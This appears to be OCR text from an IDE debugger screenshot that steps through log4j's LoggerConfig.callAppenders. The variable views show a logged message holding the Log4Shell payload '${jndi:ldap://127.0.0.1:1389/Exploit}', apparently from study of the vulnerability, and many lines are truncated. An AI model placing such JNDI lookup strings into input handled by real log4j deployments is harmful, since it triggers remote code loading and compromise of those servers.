 536 }
537
2 usages 1 override
538 @PerformanceSensitive("allocation")
539 protected void callAppenders(final LogEvent event) { event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Exploit}"
540 final AppenderControl[] controls = appenders.get(); controls: AppenderControl[1]@2512 appenders: "AppenderControlArraySet [appenderArray=[Lo
541 //noinspection ForLoopReplaceableByForEach
542 for (int i = 0; i < controls.length; i++) { i: 0
543 controls[i].callAppender(event); event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Exploit}" controls: Appende
544 }
545 }
546
547 @Override
548 public String toString() { return Strings.isEmpty(name) ? ROOT : name; }
551
Factory method to create a LoggerConfig.
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
commons-io:co
org.apache.tom
org.apache.com
commons-colle
com.nqzero:per
junit:junit:4.12 (
org.javassist:ja
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
.apache.logging.log4j.core.pattern)
ogging.log4j.core.pattern)
erializer (org.apache.logging.log4j.core.la
ging.log4j.core.layout)
ging.log4j.core.layout)
ging.log4j.core.layout)
eamAppender (org.apache.logging.log4j.
ender (org.apache.logging.log4j.core.app
er (org.apache.logging.log4j.core.appen
g.apache.logging.log4j.core.config)
apache.logging.log4j.core.config)
derControl (org.apache.logging.log4j.cor
ache.logging.log4j.core.config)
che.logging.log4j.core.config)
apache.logging.log4j.core.config)
g.log4j.core.config)
.log4j.core.config)
this = {LoggerConfig@2332} "root"
event = {Log4jLogEvent@2367} "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Exploit}"
controls = {AppenderControl[1]@2512}
0 = {AppenderControl@2513} "org.apache.logging.log4j.core.config.AppenderControl@9bef7d37[appender=Console, appenderName=Console, level=null, intLevel=2147483647, rec
recursive = {ThreadLocal@2516}
appender = {ConsoleAppender@2517} "Console"
level = null
intLevel = 2147483647
appenderName = "Console"
filter = null
propertyArray = {Property[0]@2353}
state = {LifeCycle$State@2354} "STARTED"
i = 0
controls[i] = {AppenderControl@2513} "org.apache.logging.log4j.core.config.AppenderControl@9bef7d37[appender=Console, appenderName=Console, level=null, intLevel=21474836
controls.length = 1
appenders = {AppenderControlArraySet@2351} "AppenderControlArraySet [appenderArray=[Lorg.apache.logging.log4j.core.config.AppenderControl;@27c6e487]"